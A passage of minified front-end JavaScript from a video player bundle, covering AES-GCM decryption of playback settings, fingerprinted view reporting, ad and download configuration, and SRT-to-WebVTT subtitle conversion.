u=!0,xe(f),d(i.encrypt.length,b),i.encrypt(f,b)},decrypt(f,b){if(xe(f),a&&f.length<a)throw new Error("invalid ciphertext length: smaller than tagLength="+a);return d(i.decrypt.length,b),i.decrypt(f,b)}}}return Object.assign(t,e),t};function Uo(e,r,t=!0){if(r===void 0)return new Uint8Array(e);if(r.length!==e)throw new Error("invalid output length, expected "+e+", got: "+r.length);if(t&&!gr(r))throw new Error("invalid output, must be aligned");return r}function Yr(e,r,t,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(r,t,n);const o=BigInt(32),a=BigInt(4294967295),i=Number(t>>o&a),d=Number(t&a),u=0,s=4;e.setUint32(r+u,i,n),e.setUint32(r+s,d,n)}function Lo(e,r,t){const n=new Uint8Array(16),o=Xr(n);return Yr(o,0,BigInt(r),t),Yr(o,8,BigInt(e),t),n}function gr(e){return e.byteOffset%4===0}function or(e){return Uint8Array.from(e)}const Ie=16,ft=new Uint8Array(16),Se=Ue(ft),Jo=225,Ho=(e,r,t,n)=>{const o=n&1;return{s3:t<<31|n>>>1,s2:r<<31|t>>>1,s1:e<<31|r>>>1,s0:e>>>1^Jo<<24&-(o&1)}},ve=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function Bo(e){e.reverse();const r=e[15]&1;let t=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|t,t=(o&1)<<7}return e[0]^=-r&225,e}const Co=e=>e>64*1024?8:e>1024?4:2;class pn{constructor(r,t){this.blockLen=Ie,this.outputLen=Ie,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,r=nr(r),xe(r,16);const n=Xr(r);let o=n.getUint32(0,!1),a=n.getUint32(4,!1),i=n.getUint32(8,!1),d=n.getUint32(12,!1);const u=[];for(let j=0;j<128;j++)u.push({s0:ve(o),s1:ve(a),s2:ve(i),s3:ve(d)}),{s0:o,s1:a,s2:i,s3:d}=Ho(o,a,i,d);const s=Co(t||1024);if(![1,2,4,8].includes(s))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=s;const b=128/s,p=this.windowSize=2**s,M=[];for(let j=0;j<b;j++)for(let v=0;v<p;v++){let k=0,K=0,w=0,O=0;for(let q=0;q<s;q++){if(!(v>>>s-q-1&1))continue;const{s0:C,s1:X,s2:G,s3:$}=u[s*j+q];k^=C,K^=X,w^=G,O^=$}M.push({s0:k,s1:K,s2:w,s3:O})}this.t=M}_updateBlock(r,t,n,o){r^=this.s0,t^=this.s1,n^=this.s2,o^=this.s3;const{W:a,t:i,windowSize:d}=this;let u=0,s=0,f=0,b=0;const p=(1<<a)-1;let M=0;for(const j of[r,t,n,o])for(let v=0;v<4;v++){const k=j>>>8*v&255;for(let K=8/a-1;K>=0;K--){const w=k>>>a*K&p,{s0:O,s1:q,s2:P,s3:C}=i[M*d+w];u^=O,s^=q,f^=P,b^=C,M+=1}}this.s0=u,this.s1=s,this.s2=f,this.s3=b}update(r){Kr(this),r=nr(r),xe(r);const t=Ue(r),n=Math.floor(r.length/Ie),o=r.length%Ie;for(let a=0;a<n;a++)this._updateBlock(t[a*4+0],t[a*4+1],t[a*4+2],t[a*4+3]);return o&&(ft.set(r.subarray(n*Ie)),this._updateBlock(Se[0],Se[1],Se[2],Se[3]),Le(Se)),this}destroy(){const{t:r}=this;for(const t of r)t.s0=0,t.s1=0,t.s2=0,t.s3=0}digestInto(r){Kr(this),hn(r,this),this.finished=!0;const{s0:t,s1:n,s2:o,s3:a}=this,i=Ue(r);return i[0]=t,i[1]=n,i[2]=o,i[3]=a,r}digest(){const r=new Uint8Array(Ie);return this.digestInto(r),this.destroy(),r}}class Fo extends pn{constructor(r,t){r=nr(r),xe(r);const n=Bo(or(r));super(n,t),Le(n)}update(r){r=nr(r),Kr(this);const t=Ue(r),n=r.length%Ie,o=Math.floor(r.length/Ie);for(let a=0;a<o;a++)this._updateBlock(ve(t[a*4+3]),ve(t[a*4+2]),ve(t[a*4+1]),ve(t[a*4+0]));return n&&(ft.set(r.subarray(o*Ie)),this._updateBlock(ve(Se[3]),ve(Se[2]),ve(Se[1]),ve(Se[0])),Le(Se)),this}digestInto(r){Kr(this),hn(r,this),this.finished=!0;const{s0:t,s1:n,s2:o,s3:a}=this,i=Ue(r);return i[0]=t,i[1]=n,i[2]=o,i[3]=a,r.reverse()}}function Mn(e){const r=(n,o)=>e(o,n.length).update(nr(n)).digest(),t=e(new Uint8Array(16),0);return r.outputLen=t.outputLen,r.blockLen=t.blockLen,r.create=(n,o)=>e(n,o),r}const It=Mn((e,r)=>new pn(e,r));Mn((e,r)=>new Fo(e,r));const _r=16,Vo=4,mr=new Uint8Array(_r),Ao=283;function lt(e){return e<<1^Ao&-(e>>7)}function Ot(e,r){let t=0;for(;r>0;r>>=1)t^=e&-(r&1),e=lt(e);return t}const No=(()=>{const e=new Uint8Array(256);for(let t=0,n=1;t<256;t++,n^=lt(n))e[t]=n;const r=new Uint8Array(256);r[0]=99;for(let t=0;t<255;t++){let n=e[255-t];n|=n<<8,r[e[t]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Le(e),r})(),Go=e=>e<<24|e>>>8,Lr=e=>e<<8|e>>>24;function Ro(e,r){if(e.length!==256)throw new Error("Wrong sbox length");const t=new Uint32Array(256).map((s,f)=>r(e[f])),n=t.map(Lr),o=n.map(Lr),a=o.map(Lr),i=new Uint32Array(256*256),d=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let s=0;s<256;s++)for(let f=0;f<256;f++){const b=s*256+f;i[b]=t[s]^n[f],d[b]=o[s]^a[f],u[b]=e[s]<<8|e[f]}return{sbox:e,sbox2:u,T0:t,T1:n,T2:o,T3:a,T01:i,T23:d}}const mn=Ro(No,e=>Ot(e,3)<<24|e<<16|e<<8|Ot(e,2)),Qo=(()=>{const e=new Uint8Array(16);for(let r=0,t=1;r<16;r++,t=lt(t))e[r]=t;return e})();function Do(e){xe(e);const r=e.length;if(![16,24,32].includes(r))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+r);const{sbox2:t}=mn,n=[];gr(e)||n.push(e=or(e));const o=Ue(e),a=o.length,i=u=>rr(t,u,u,u,u),d=new Uint32Array(r+28);d.set(o);for(let u=a;u<d.length;u++){let s=d[u-1];u%a===0?s=i(Go(s))^Qo[u/a-1]:a>6&&u%a===4&&(s=i(s)),d[u]=d[u-a]^s}return Le(...n),d}function jr(e,r,t,n,o,a){return e[t<<8&65280|n>>>8&255]^r[o>>>8&65280|a>>>24&255]}function rr(e,r,t,n,o){return e[r&255|t&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Ut(e,r,t,n,o){const{sbox2:a,T01:i,T23:d}=mn;let u=0;r^=e[u++],t^=e[u++],n^=e[u++],o^=e[u++];const s=e.length/4-2;for(let j=0;j<s;j++){const v=e[u++]^jr(i,d,r,t,n,o),k=e[u++]^jr(i,d,t,n,o,r),K=e[u++]^jr(i,d,n,o,r,t),w=e[u++]^jr(i,d,o,r,t,n);r=v,t=k,n=K,o=w}const f=e[u++]^rr(a,r,t,n,o),b=e[u++]^rr(a,t,n,o,r),p=e[u++]^rr(a,n,o,r,t),M=e[u++]^rr(a,o,r,t,n);return{s0:f,s1:b,s2:p,s3:M}}function kr(e,r,t,n,o){xe(t,_r),xe(n),o=Uo(n.length,o);const a=t,i=Ue(a),d=Xr(a),u=Ue(n),s=Ue(o),f=r?0:12,b=n.length;let p=d.getUint32(f,r),{s0:M,s1:j,s2:v,s3:k}=Ut(e,i[0],i[1],i[2],i[3]);for(let w=0;w+4<=u.length;w+=4)s[w+0]=u[w+0]^M,s[w+1]=u[w+1]^j,s[w+2]=u[w+2]^v,s[w+3]=u[w+3]^k,p=p+1>>>0,d.setUint32(f,p,r),{s0:M,s1:j,s2:v,s3:k}=Ut(e,i[0],i[1],i[2],i[3]);const K=_r*Math.floor(u.length/Vo);if(K<b){const w=new Uint32Array([M,j,v,k]),O=Po(w);for(let q=K,P=0;q<b;q++,P++)o[q]=n[q]^O[P];Le(w)}return o}function Wo(e,r,t,n,o){const a=o?o.length:0,i=e.create(t,n.length+a);o&&i.update(o);const d=Lo(8*n.length,8*a,r);i.update(n),i.update(d);const u=i.digest();return Le(d),u}const jn=Oo({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(r,t,n){if(t.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function a(d,u,s){const f=Wo(It,!1,d,s,n);for(let b=0;b<u.length;b++)f[b]^=u[b];return f}function i(){const d=Do(r),u=mr.slice(),s=mr.slice();if(kr(d,!1,s,s,u),t.length===12)s.set(t);else{const b=mr.slice(),p=Xr(b);Yr(p,8,BigInt(t.length*8),!1);const M=It.create(u).update(t).update(b);M.digestInto(s),M.destroy()}const f=kr(d,!1,s,mr);return{xk:d,authKey:u,counter:s,tagMask:f}}return{encrypt(d){const{xk:u,authKey:s,counter:f,tagMask:b}=i(),p=new Uint8Array(d.length+o),M=[u,s,f,b];gr(d)||M.push(d=or(d)),kr(u,!1,f,d,p.subarray(0,d.length));const j=a(s,b,p.subarray(0,p.length-o));return M.push(j),p.set(j,d.length),Le(...M),p},decrypt(d){const{xk:u,authKey:s,counter:f,tagMask:b}=i(),p=[u,s,b,f];gr(d)||p.push(d=or(d));const M=d.subarray(0,-o),j=d.subarray(-o),v=a(s,b,M);if(p.push(v),!Io(v,j))throw new Error("aes/gcm: invalid ghash tag");const k=kr(u,!1,f,M);return Le(...p),k}}}),Lt=3600,Be=(e,r)=>{const t=nt(),n=new URL("/api/videos/",t);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),r&&(n.pathname+=r.replace(/^\//,""))),n},Zo=e=>{const r=nt();return new URL("/api/videos/stream/".concat(e),r).toString()},kn=(e,r)=>{const t=nt(),n=new URL("/api/videos/",t),o=r?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},ir=e=>{const r=e.replace(/-/g,"+").replace(/_/g,"/"),t=r.length%4===0?0:4-r.length%4,n=r+"=".repeat(t);let o;if(typeof atob=="function")o=atob(n);else{const i=globalThis.Buffer;if(i&&typeof i.from=="function")o=i.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const a=new Uint8Array(o.length);for(let i=0;i<o.length;i+=1)a[i]=o.charCodeAt(i);return a},xn=e=>{const r=e.map(ir),t=r.reduce((a,i)=>a+i.length,0),n=new Uint8Array(t);let o=0;for(const a of r)n.set(a,o),o+=a.length;return n},xr=e=>{if(typeof e>"u")return"";let r="";for(let n=0;n<e.length;n+=1)r+=String.fromCharCode(e[n]);let t;if(typeof btoa=="function")t=btoa(r);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");t=n.from(e).toString("base64")}return t.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Jt=e=>{const r=xn(e.key_parts),t=ir(e.iv),n=ir(e.payload),a=jn(r,t).decrypt(n);if(!a||a.length===0)throw new Error("Failed to decrypt payload with software fallback");const d=new TextDecoder().decode(a);return JSON.parse(d)},Yo=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const r=globalThis.crypto||globalThis.msCrypto;if(!r||!r.subtle)return Jt(e);const t=xn(e.key_parts),n=ir(e.iv),o=ir(e.payload);try{const a=t.slice().buffer,i=n.slice().buffer,d=o.slice().buffer,u=await r.subtle.importKey("raw",a,"AES-GCM",!1,["decrypt"]),s=await r.subtle.decrypt({name:"AES-GCM",iv:i},u,d),b=new TextDecoder().decode(s);return JSON.parse(b)}catch(a){return console.warn("Falling back to software decryption for encrypted payload",a),Jt(e)}},_o=()=>globalThis.crypto||globalThis.msCrypto,qn=(e,r)=>{if(r&&typeof r.getRandomValues=="function"){r.getRandomValues(e);return}for(let t=0;t<e.length;t+=1)e[t]=Math.floor(Math.random()*256)},$o=e=>{const r=new TextEncoder,t=[e.token];return e.viewer_id&&t.push(e.viewer_id),e.device_id&&t.push(e.device_id),r.encode(t.join("|"))},ei=async(e,r,t)=>{const n=new Uint8Array(12);qn(n,t);const o=e.slice().buffer,a=await t.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),i=await t.subtle.encrypt({name:"AES-GCM",iv:n},a,r);return{iv:n,payload:new Uint8Array(i)}},ri=(e,r)=>{const t=new Uint8Array(12);qn(t);const o=jn(e,t).encrypt(r);return{iv:t,payload:o}},ti=async(e,r)=>{const t=$o(e),n=new Uint8Array(Bn(t)),a=new TextEncoder().encode(JSON.stringify(r)),i=_o();if(i&&i.subtle)try{const u=await ei(n,a,i);return{algorithm:"AES-GCM",iv:xr(u.iv),payload:xr(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const d=ri(n,a);return{algorithm:"AES-GCM",iv:xr(d.iv),payload:xr(d.payload)}},ni=async e=>{const{fingerprint:r,premium:t,...n}=e,o={...n};if(t&&(o.prem=1),!r||!r.token)return r?{...o,fingerprint:r}:o;try{const a=await ti(r,o);return{fingerprint:r,encrypted:a}}catch(a){throw console.error("Failed to encrypt view payload for fingerprinted request",a),a}},oi=async(e,r)=>{if(e.sources=[],e.tracks=[],!!r)try{const t=await Yo(r);Array.isArray(t.sources)&&(e.sources=t.sources.map(ii)),Array.isArray(t.tracks)&&(e.tracks=t.tracks.map(wn)),t.poster_url&&e.posterUrl===void 0&&(e.posterUrl=t.poster_url)}catch(t){console.error("Failed to decrypt playback configuration",t),e.sources=[],e.tracks=[]}},ii=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),wn=e=>{var r,t,n;return{language:e.language,title:e.title,url:e.url,kind:(r=e.kind)!=null?r:void 0,default:(t=e.default)!=null?t:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Ht=e=>{var a,i,d,u;if(!e)return;const r=Number(e.progress),t=Number.isFinite(r)?Math.min(Math.max(r,0),100):0,n={stage:(a=e.stage)!=null?a:"",state:(i=e.state)!=null?i:"",message:(d=e.message)!=null?d:"",progress:t,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const s=Math.trunc(o);s>0&&(n.queuePosition=s)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},ai=e=>{var n,o;if(!e)return;const r=Ht((n=e.encoding)!=null?n:null),t=Ht((o=e.transfer)!=null?o:null);if(!(!e.locked&&!r&&!t))return{locked:!!e.locked,encoding:r,transfer:t}},Jr=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const r=e.trim();if(!r)return null;const t=Number(r);if(Number.isFinite(t))return Math.trunc(t)}return null},ui=e=>{if(!e||typeof e!="object")return;const r=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!r)return;const t=Jr(e.pop_slots);if(t===null||t<=0)return;const n=Math.min(Math.max(t,1),5),o=Jr(e.delay_seconds),a=typeof o=="number"&&o>=0?o:0;let i=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";i!=="per_minutes"&&i!=="per_session"&&i!=="per_page"&&(i="per_session");const d=Jr(e.capping_minutes),u=typeof d=="number"&&d>0?d:void 0,s={directLink:r,popSlots:n,delaySeconds:a,capping:i};return i==="per_minutes"&&typeof u=="number"&&(s.cappingMinutes=u),s},ci=e=>{if(!e)return null;const r=Number(e.from_seconds),t=Number(e.to_seconds);if(!Number.isFinite(r)||!Number.isFinite(t))return null;const n=Math.min(Lt,Math.max(0,Math.floor(r))),o=Math.min(Lt,Math.max(0,Math.floor(t)));if(o<=n)return null;const a=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:a}},Bt=e=>{if(typeof e!="string")return"0";const r=e.match(/(\d+)/);return r?r[1]:"0"},di=e=>{var r,t,n,o,a;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:ai((r=e.processing)!=null?r:null),subtitle:li((t=e.subtitle)!=null?t:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:bi((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Bt(e.ads_mode),adsModeDownload:Bt(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:ui((o=e.custom_ads)!=null?o:null),vast:hi((a=e.vast)!=null?a:null),shareButton:!!e.share_button,playerThemeColor:si(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},si=e=>{var a;if(typeof e!="string")return"";const r=e.trim();if(!r)return"";const t=r.startsWith("#")?r:"#".concat(r),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(t)){const[,i]=(a=t.match(n))!=null?a:[];return i?"#".concat(i[0]).concat(i[0]).concat(i[1]).concat(i[1]).concat(i[2]).concat(i[2]).toLowerCase():""}return o.test(t)?t.toLowerCase():""},fi=e=>{if(typeof e!="string")return;const r=e.trim().toLowerCase();if(r==="zero-based"||r==="zerobased"||r==="zero_based"||r==="zero based")return"zero-based";if(r==="absolute")return"absolute";if(r==="auto")return"auto"},li=e=>{var o;const r=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,t=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=fi((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:r,language:t||void 0,externalMode:n}},bi=e=>{if(!e)return null;const r=typeof e.image_url=="string"?e.image_url.trim():"";if(!r)return null;const t=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:r,linkUrl:t||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},hi=e=>{if(!e||typeof e.tag!="string")return null;const r=e.tag.trim();if(!r)return null;const t=e.skip_after_seconds;let n;if(typeof t=="number")n=t;else if(typeof t=="string"){const a=Number.parseInt(t,10);Number.isFinite(a)&&(n=a)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:r,skipAfterSeconds:o}},pi=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Mi=e=>{var r,t;return{sources:[],tracks:[],playback:(r=e.playback)!=null?r:void 0,skipIntro:ci((t=e.skip_intro)!=null?t:null)}},mi=e=>({options:Array.isArray(e.options)?e.options.map(r=>({quality:r.quality,label:r.label,sizeBytes:r.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(wn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),We=async(e,r)=>{const t=await e.json().catch(()=>({})),n=typeof t.error=="string"?t.error:r,o=new Error(n);return o.status=e.status,o},ur=(e,r)=>e==="embed"?"embed/".concat(r):r,Tr=(e,r)=>{var n,o,a;const t={};if(e==="embed"){const i=(n=r==null?void 0:r.embedParentHost)==null?void 0:n.trim();i&&(t["X-Embed-Origin"]=i);const d=(o=r==null?void 0:r.embedParentReferrer)==null?void 0:o.trim();d&&(t["X-Embed-Referer"]=d);const u=(a=r==null?void 0:r.embedParentFrame)==null?void 0:a.trim();u&&(t["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(t).length>0?t:void 0}},Re=async(e,r="watch",t)=>{const n=Be(e,ur(r,"settings")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await We(o,"Unable to load video settings");const a=await o.json();return di(a)},bt=async(e,r="watch",t)=>{const n=Be(e,ur(r,"details")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await We(o,"Unable to load video information");const a=await o.json();return pi(a)},Sr=async(e,r="watch",t)=>{var d;const n=Be(e,ur(r,"playback")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await We(o,"Unable to load playback configuration");const a=await o.json(),i=Mi(a);return await oi(i,(d=a.playback)!=null?d:null),i},Ct=async e=>{const r=Be(e,"downloads").toString(),t=await fetch(r,{credentials:"include"});if(!t.ok)throw await We(t,"Unable to load download options");const n=await t.json();return mi(n)},ji=async(e,r)=>{const t=Be(e,"downloads/authorize").toString(),n=await fetch(t,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:r.quality,countdown_token:r.countdownToken})});if(!n.ok)throw await We(n,"Unable to authorize download");return await n.json()},ki=async(e,r)=>{var o;const t=Be(e,"downloads/countdown").toString(),n=await fetch(t,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(o=r==null?void 0:r.recaptchaToken)!=null?o:""})});if(!n.ok)throw await We(n,"Unable to start download countdown");return await n.json()},Qe=async(e,r,t="watch",n)=>{const o=Be(e,ur(t,"view")).toString(),a=Tr(t,n),i={"Content-Type":"application/json",...a.headers},d=await ni(r);await fetch(o,{...a,method:"POST",headers:i,body:JSON.stringify(d)})},yn=async(e,r,t="watch")=>{const n=Be(e,ur(t,"heartbeat")).toString();await fetch(n,{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(r)})},_e={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Hr=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,xi=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Br=e=>{const r=_e[e];if(r)return r;if(e.length===2&&_e[e])return _e[e];if(e.length>=3){const t=e.slice(0,3);if(_e[t])return _e[t]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},qi=e=>{if(typeof e!="string")return;const r=xi(e);if(!r)return;if(Hr.test(r))return r;const t=Br(r);if(t)return t;const n=r.split("-");for(const o of n){if(Hr.test(o))return o;const a=Br(o);if(a)return a}if(r.length>=2){const o=r.slice(0,2);if(Hr.test(o))return o;const a=Br(o);if(a)return a}},vn=(...e)=>{for(const r of e){const t=qi(r);if(t)return t}return"und"},wi=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],yi=e=>{if(!e)return null;const r=e.split(";");for(let t=1;t<r.length;t+=1){const n=r[t],[o,a]=n.split("=");if(!(typeof o!="string"||typeof a!="string")&&o.trim().toLowerCase()==="charset")return a.trim().toLowerCase()||null}if(r.length===1&&r[0].includes("charset=")){const[t,n]=r[0].split("=");if(typeof t=="string"&&typeof n=="string"&&t.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},vi=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,Ei=e=>{if(!e)return 0;let r=0;for(let t=0;t<e.length;t+=1){const n=e.charCodeAt(t);(n===65533||n===0)&&(r+=1)}return r},zi=(e,r)=>{if(typeof TextDecoder>"u"){let i="";for(let d=0;d<e.length;d+=1)i+=String.fromCharCode(e[d]);return i}const t=new Set;r&&t.add(r);const n=vi(e);n&&t.add(n),wi.forEach(i=>t.add(i));let o="",a=Number.POSITIVE_INFINITY;for(const i of t)try{const u=new TextDecoder(i,{fatal:!1}).decode(e),s=Ei(u);if(s<a&&(a=s,o=u),s===0)return u}catch(d){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(i){let d="";for(let u=0;u<e.length;u+=1)d+=String.fromCharCode(e[u]);return d}},Ki=async e=>{const r=await e.arrayBuffer();if(!r.byteLength)return"";const t=new Uint8Array(r),n=yi(e.headers.get("content-type"));return zi(t,n)},gi=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Ft=e=>{const r=e.trim();if(!r)return null;const n=r.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),a=o[0],i=Number.parseFloat(a);if(!Number.isFinite(i))return null;let d=i,u=60;for(let s=1;s<o.length;s+=1){const f=Number.parseInt(o[s],10);if(!Number.isFinite(f))return null;d+=f*u,u*=60}return d},Vt=e=>{const r=Math.max(0,Math.round(e*1e3)),t=Math.floor(r/1e3),n=r%1e3,o=Math.floor(t/3600),a=Math.floor(t%3600/60),i=t%60,d=o.toString().padStart(2,"0"),u=a.toString().padStart(2,"0"),s=i.toString().padStart(2,"0"),f=n.toString().padStart(3,"0");return"".concat(d,":").concat(u,":").concat(s,".").concat(f)},Si=e=>{const r=gi(e);if(!r.trim())throw new Error("Empty subtitle content");const t=r.split(/\n\s*\n/),n=[];if(t.forEach(o=>{const a=o.trim();if(!a)return;const i=a.split("\n");if(i.length<2)return;let d=0;if(/^\d+$/.test(i[0].trim())&&(d+=1),d>=i.length)return;const u=i[d],s=u.indexOf("-->");if(s===-1)return;const f=u.slice(0,s).trim(),b=u.slice(s+3).trim(),p=Ft(f),M=Ft(b);if(!Number.isFinite(p)||!Number.isFinite(M)||p===null||M===null||M<=p)return;const j=i.slice(d+1);if(!j.some(w=>w.trim().length>0))return;const k=j.join("\n"),K="".concat(Vt(p)," --> ").concat(Vt(M),"\n").concat(k);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Pi=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Xi=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const r=e.trim().toLowerCase();return r==="true"||r==="1"||r==="yes"}return!1},Ti=e=>{var r;return vn((r=e.language)!=null?r:e.lang,e.label,e.title)},En=(e,r)=>{const t=e.trim();if(!t)return"";if(!r)return t;try{return new URL(t,r).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:t,baseUrl:r,error:n}),t}},Ii=(e,r,t)=>{var f,b,p;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,a=typeof o=="string"?En(o,t):"";if(!a)return null;const i=((b=(f=n.label)!=null?f:n.title)!=null?b:a).toString().trim(),d=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Xi((p=n.default)!=null?p:n.isDefault),s=Ti(n)||"track-".concat(r+1);return{url:a,title:i.length>0?i:"Subtitle ".concat(r+1),language:s,kind:d,default:u,mimeType:"text/vtt"}},Oi=/^c(\d+)_file$/i,Ui=/^c(\d+)_(?:label|lang|language)$/i,Li=e=>{if(!e)return[];const r=new URLSearchParams(e),t=new Map;return r.forEach((n,o)=>{var u,s;const a=typeof n=="string"?n.trim():"";if(!a)return;const i=o.match(Oi);if(i){const f=Number.parseInt(i[1],10);if(!Number.isFinite(f))return;const b=(u=t.get(f))!=null?u:{index:f};b.file=a,t.set(f,b);return}const d=o.match(Ui);if(d){const f=Number.parseInt(d[1],10);if(!Number.isFinite(f))return;const b=(s=t.get(f))!=null?s:{index:f};b.label=a,t.set(f,b)}}),Array.from(t.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},At=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Cr=e=>{e.forEach(r=>{try{URL.revokeObjectURL(r)}catch(t){console.warn("Failed to revoke subtitle object URL",{url:r,error:t})}})},Ji=e=>{if(!e)return null;const t=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!t||t[1].length===0)return null;const n=t[1].replace(/\+/g," 